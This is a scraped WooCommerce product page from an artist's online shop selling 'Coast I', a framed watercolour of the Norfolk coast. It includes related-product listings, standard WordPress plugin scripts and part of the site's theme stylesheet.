		<a href="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png" alt="sit shadow" class="woocommerce-main-image zoom" ><img src="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-600x600.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png" data-w="788" data-h="788" decoding="async" fetchpriority="high" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-600x600.png 600w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-250x250.png 250w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-700x700.png 700w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-150x150.png 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-768x768.png 768w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-120x120.png 120w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-300x300.png 300w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-100x100.png 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png 788w" sizes="(max-width: 600px) 100vw, 600px" /></a>
		</div>	<div class="thumbnails">
		<ul class="thumbnail-nav">
			
					<li>
					<div class="thumb" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png" data-w="788" data-h="788" data-med="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-600x600.png" data-medw="600" data-medh="600"><img width="100" height="100" src="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-100x100.png 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-250x250.png 250w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-700x700.png 700w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-150x150.png 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-768x768.png 768w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-120x120.png 120w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-300x300.png 300w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow-600x600.png 600w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png 788w" sizes="(max-width: 100px) 100vw, 100px" /></div>
					</li>
					<li>
					<div class="thumb" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/1739698495510.png" data-w="1385" data-h="1080" data-med="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/1739698495510-600x468.png" data-medw="600" data-medh="468"><img width="100" height="100" src="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/1739698495510-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/1739698495510-100x100.png 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/1739698495510-150x150.png 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/1739698495510-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></div>
					</li>		</ul>

	</div>
		</div>

	<!-- PSWP -->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	    <div class="pswp__bg"></div>
	    <div class="pswp__scroll-wrap">
	        <div class="pswp__container">
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	        </div>
	        <div class="pswp__ui pswp__ui--hidden">
	            <div class="pswp__top-bar">
	                <div class="pswp__counter"></div>
	                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
	                <button class="pswp__button pswp__button--share" title="Share"></button>
	                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
	                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
	                <div class="pswp__preloader">
	                    <div class="pswp__preloader__icn">
	                      <div class="pswp__preloader__cut">
	                        <div class="pswp__preloader__donut"></div>
	                      </div>
	                    </div>
	                </div>
	            </div>
	            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
	                <div class="pswp__share-tooltip"></div>
	            </div>
	            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
	            </button>
	            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
	            </button>
	            <div class="pswp__caption">
	                <div class="pswp__caption__center"></div>
	            </div>
	        </div>
	    </div>
	</div>


	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Coast I</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>245.00</bdi></span></p>
<p>Original watercolour Painting</p>
<p>Bespoke silver frame with double mount (40cms x 40cms)</p>
<p>An abstract landscape inspired by the Norfolk coast</p>
<p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://janettewilliamsart.co.uk/product/775/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_6970d12258c77" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="775" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://janettewilliamsart.co.uk/product-category/landscapes/" rel="tag">Landscapes &amp; Nature</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-651 status-publish first outofstock product_cat-landscapes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/sunlit-glade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/08/Sunlit-glade-gallery-no-shadow-300x300.png" alt="Sunlit Glade" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/08/Sunlit-glade-gallery-no-shadow-300x300.png" alt="Sunlit Glade" /></div><h2 class="woocommerce-loop-product__title">Sunlit Glade</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>245.00</bdi></span></span>
</a><a href="https://janettewilliamsart.co.uk/product/sunlit-glade/" data-quantity="1" class="button product_type_simple" data-product_id="651" data-product_sku="SUNLIT" aria-label="Read more about &ldquo;Sunlit Glade&rdquo;" rel="nofollow">Read more</a></li>

			
					<li class="product type-product post-248 status-publish instock product_cat-landscapes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/lavender-in-watering-can/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/lavender-in-watering-can-300x300.png" alt="Lavender In Watering Can" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/lavender-wc-rm-2-300x300.png" alt="Lavender In Watering Can" /></div><h2 class="woocommerce-loop-product__title">Lavender In Watering Can</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>450.00</bdi></span></span>
</a><a href="?add-to-cart=248" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="248" data-product_sku="LAVENDERWC" aria-label="Add &ldquo;Lavender In Watering Can&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1414 status-publish instock product_cat-landscapes product_cat-norfolk-uk has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/waiting-for-the-tide-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2025/03/2-boats-frm-shad-300x300.jpg" alt="Waiting for the tide 1" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2025/03/1741200826618-300x300.png" alt="Waiting for the tide 1" /></div><h2 class="woocommerce-loop-product__title">Waiting for the tide 1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>245.00</bdi></span></span>
</a><a href="?add-to-cart=1414" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1414" data-product_sku="" aria-label="Add &ldquo;Waiting for the tide 1&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-249 status-publish last instock product_cat-landscapes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/magnolia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/magnolia-300x300.png" alt="Magnolia" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/magnolia-rm-2-300x300.png" alt="Magnolia" /></div><h2 class="woocommerce-loop-product__title">Magnolia</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>495.00</bdi></span></span>
</a><a href="?add-to-cart=249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="249" data-product_sku="MAGNOLIA" aria-label="Add &ldquo;Magnolia&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- search -->
<form class="search" method="get" action="https://janettewilliamsart.co.uk" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-submit" type="submit" role="button">Search</button>
</form>
<!-- /search -->

	<div class="sidebar-widget">
			</div>

	<div class="sidebar-widget">
			</div>

</aside>
<!-- /sidebar -->






<!-- footer -->
			
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/barefoottheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/janettewilliamsart.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Landscapes &amp;amp; Nature","@id":"https:\/\/janettewilliamsart.co.uk\/product-category\/landscapes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Coast I","@id":"https:\/\/janettewilliamsart.co.uk\/product\/775\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/janettewilliamsart.co.uk\/product\/775\/#product","name":"Coast I","url":"https:\/\/janettewilliamsart.co.uk\/product\/775\/","description":"Original watercolour Painting\r\n\r\nBespoke silver frame with double mount (40cms x 40cms)\r\n\r\nAn abstract landscape inspired by the Norfolk coast","image":"https:\/\/janettewilliamsart.co.uk\/wp-content\/uploads\/2022\/04\/sit-shadow.png","sku":775,"offers":[{"@type":"Offer","price":"245.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"245.00","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/janettewilliamsart.co.uk\/product\/775\/","seller":{"@type":"Organization","name":"Janette Williams Art","url":"https:\/\/janettewilliamsart.co.uk"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https://janettewilliamsart.co.uk/wp-admin/admin-ajax.php","isRTL":"","nonces":{"contact_form":"3605672bef"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.12" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://janettewilliamsart.co.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://janettewilliamsart.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_19be2c691f75665727f07a3dda1b55e0","fragment_name":"wc_fragments_19be2c691f75665727f07a3dda1b55e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe.min.js" id="pswp-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe-ui-default.min.js" id="pswp-ui-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" id="wooswipe-js-js-extra">
/* <![CDATA[ */
var wooswipe_wp_plugin_path = {"templateUrl":"https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe"};
var addpin = {"addpin":""};
//# sourceURL=wooswipe-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/wooswipe.js" id="wooswipe-js-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/assets/vendor/ivent/dist/ivent.min.js?ver=0.2.0" id="ivent-js"></script>
<script type="text/javascript" id="ghostkit-helper-js-extra">
/* <![CDATA[ */
var ghostkitVariables = {"version":"3.3.3","pro":"","themeName":"Barefoot Designer","settings":[],"disabledBlocks":[],"media_sizes":{"sm":576,"md":768,"lg":992,"xl":1200},"timezone":"UTC+00:00","googleMapsAPIKey":"","googleMapsAPIUrl":"https://maps.googleapis.com/maps/api/js?v=3.exp&language=en","googleReCaptchaAPISiteKey":"","googleReCaptchaAPISecretKey":"","sidebars":{"menuone":{"id":"menuone","name":"menuone"},"menutwo":{"id":"menutwo","name":"menutwo"},"subtwo":{"id":"subtwo","name":"subtwo"},"subone":{"id":"subone","name":"subone"}},"icons":[],"shapes":[],"fonts":[],"customTypographyList":[],"admin_url":"https://janettewilliamsart.co.uk/wp-admin/","admin_templates_url":"https://janettewilliamsart.co.uk/wp-admin/edit.php?post_type=ghostkit_template"};
//# sourceURL=ghostkit-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="ghostkit-helper-js-before">
/* <![CDATA[ */
if (ghostkitVariables) { ghostkitVariables.allowPluginColorPalette = true; }
if (ghostkitVariables) { ghostkitVariables.allowPluginCustomizer = true; }
//# sourceURL=ghostkit-helper-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/helper.js?ver=92f8f9a51426f7f1344e" id="ghostkit-helper-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/event-fallbacks.js?ver=fd98446294b25194fdff" id="ghostkit-event-fallbacks-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/assets/vendor/motion/dist/motion.min.js?ver=10.16.2" id="motion-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/main.js?ver=e413b5dd702e70f45593" id="ghostkit-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/gutenberg/extend/effects/frontend.js?ver=0e89fdfc9b3f7caaefff" id="ghostkit-extension-effects-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/gutenberg/style-variants/core-list/frontend.js?ver=a973ba5275fec96abda8" id="ghostkit-style-variant-core-list-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://janettewilliamsart.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://janettewilliamsart.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

<script>
  /**
   * forEach implementation for Objects/NodeLists/Arrays, automatic type loops and context options
   *
   * @private
   * @author Todd Motto
   * @link https://github.com/toddmotto/foreach
   * @param {Array|Object|NodeList} collection - Collection of items to iterate, could be an Array, Object or NodeList
   * @callback requestCallback      callback   - Callback function for each iteration.
   * @param {Array|Object|NodeList} scope=null - Object/NodeList/Array that forEach is iterating over, to use as the this value when executing callback.
   * @returns {}
   */
    var forEach=function(t,o,r){if("[object Object]"===Object.prototype.toString.call(t))for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);else for(var e=0,l=t.length;l>e;e++)o.call(r,t[e],e,t)};

    var hamburgers = document.querySelectorAll(".hamburger");
    if (hamburgers.length > 0) {
      forEach(hamburgers, function(hamburger) {
        hamburger.addEventListener("click", function() {
          this.classList.toggle("is-active");
        }, false);
      });
    }
  </script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/style.css?23232&ver=1.0
body_size: 5267
content:
/*
	Theme Name: Barefoot Designer
	Theme URI: http://www.barefootdesigner.co.uk
	Description: Made just for you
	Version: 1.4.3
	Author: Barefoot designer
	Author URI: http://www.barefootdesigner.co.uk
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}

.ghostkit-grid{
	
	max-width:1200px;
	padding:20px;
	margin:auto;
}

.my-account main{
    
  
    margin-top:40px;
    padding:0% 20%;
}


.cart main{
    
   margin-top:40px;
    padding:0% 20%;
}

.slick-slide{
	
	width:33% !important;
	border:solid 3px #fff;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
padding:20px;
}

.checkout main{
    
   margin-top:40px;
    padding:0% 20%;
}

.slick-list {

margin: 0px !important; 
}

.slick-track{
	
	width:100% !important;
	margin:0px !important;
}

.home .woocommerce ul.products li.product a img {
    box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-webkit-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-moz-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
}

.product-category img{
    
   box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-webkit-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-moz-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
}

#menuarea{
	
	position: absolute;
  top: 50%;
	right:0px;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
	width:100%;
	padding:15%;
}

#about{
	
	font-size:0.7em;
	border-top:solid 2px #ccc;
	padding-top:30px;
	float:right;
	width:100%;
	margin-top:30px;
}

#about li{
	
	display:inline-block;
	float:none !important;
	width:auto !important;
}

#banner{
    
    float:left;
    width:100%;
    text-align:center;
    padding:15px;
   font-family: 'Bradley Hand', cursive;
    font-size:2.0em;
    padding-top:30px;
}

.wp-block-getwid-media-text-slider{

    max-width:1500px;
    margin:auto;
    
}

.wp-block-video {
   
    
    max-width:1300px;
    margin:auto;
        margin-top:30px;

}
body {
	color:#333;
    font-size:20px;
  font-family: "Poppins", serif;
  font-weight: 300;
  font-style: normal;    overflow-x:hidden;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/


.woocommerce .products ul, .woocommerce ul.products {
    max-width:1300px;
    margin:auto;
    padding:40px;
}



/* wrapper */
.wrapper {
	max-width:2100px;
	width:100%;
	margin:0 auto;
    padding:0px;
	position:relative;
}
/* header */
.header {
    
  float:left;
    width:100%;
    z-index:999;
	padding:20px;


}
/* logo */
.logo {
    
  float:left;
	width:120px;
	margin-left:2%;

}
.logo img {
    
    width:100%;

}

.woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
     
    margin-top:-20px;
}



.term-sausages h1{
    
    background:url(img/sausageicon.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.sausages h1{
    
    background:url(img/sausageicon2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}

.wp-block-media-text__content .wp-block-button__link {
    color: #fff;
    background: #666;
    border: 2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.9125em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}
.wp-block-media-text {

max-width:1400px;
margin:auto;
padding:40px;

}


.term-bbq h1{
    
    background:url(img/bbq.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-kitchen-ready h1{
    
    background:url(img/kitchen.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.kitchen-ready h1{
    
    background:url(img/kitchen2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.bacon h1{
    
    background:url(img/bacon2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-bacon h1{
    
    background:url(img/bacon.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.poultry h1{
    
    background:url(img/chicken2.png);
    background-position:top center;
